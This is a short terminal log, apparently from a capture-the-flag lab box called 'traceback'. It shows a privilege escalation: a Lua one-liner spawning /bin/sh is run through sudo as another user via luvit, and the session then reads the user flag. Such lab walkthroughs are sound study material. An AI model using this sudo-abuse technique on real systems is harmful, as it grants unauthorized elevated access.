 webadmin@traceback: ~
Last login: Thu Aug 13 04:35:57 2020 from 10.10.14.8
webadmin@traceback:~$ ls
note.txt  revpyshell.py
webadmin@traceback:~$ echo 'os.execute("/bin/sh")' > privesc.lua
webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
$ ls
note.txt  privesc.lua  revpyshell.py
$ cat user.txt
cat: user.txt: No such file or directory
$  cd /home/sysadmin
$ ls
luvit  user.txt
$ cat user..txt
cat: user..txt: No such file or directory
$ cat user.txt
0866a867f3071d3ca1554a4c67152430
$